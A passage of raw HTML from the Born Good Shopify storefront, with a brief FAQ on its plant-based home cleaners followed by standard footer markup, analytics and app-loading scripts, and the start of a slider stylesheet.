<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1">Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extracts and soybean oil.</span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><b data-mce-fragment="1">How effective are plant-based home cleaners</b></strong></p>
<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1">Born Good plant-based home cleaners work just as well, if not better, than ordinary cleaners. Our home cleaners and laundry detergents are lab tested and proven for their cleaning efficacy. </span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><b data-mce-fragment="1">What are the key ingredients used in plant-based home cleaners?</b></strong></p>
<p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1">All our cleaners are made with plant-based goodness. The common ingredients across our cleaners are coconut extracts, sugarcane extracts, fragrances from essential oils and RSPO certified palm oil. </span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><b>Are Born Good cleaners safe for kids and pets? </b></p>
<p style="text-align: center;"><b><span style="font-weight: 400;">Yes, they are. As the ingredients we use are non-toxic, all our products are safe for kids and pets. </span></b></p>
  </div>
</div>









</div>


    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "collection";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-E2Qn_njS.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/app-BpRyTtut.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119
body_size: 96
content:
@charset "UTF-8";.slick-loading .slick-list{background:#fff url(//www.borngood.in/cdn/shop/t/124/assets/ajax-loader.gif?v=344831891803776881765784772) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772);src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772) format("embedded-opentype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.woff?v=111354281175319789571765784772) format("woff"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.ttf?v=51727957652983676071765784772) format("truetype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.svg?v=30152553386467292361765784772) format("svg");font-display:swap}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}html body #slidecarthq .slidecarthq #slidecart-custom{display:block!important}html body #slidecarthq .slidecarthq .footer-row+.button,html body #slidecarthq .slidecarthq .footer-row+form,html body #slidecarthq .slidecarthq .footer-continue,html body 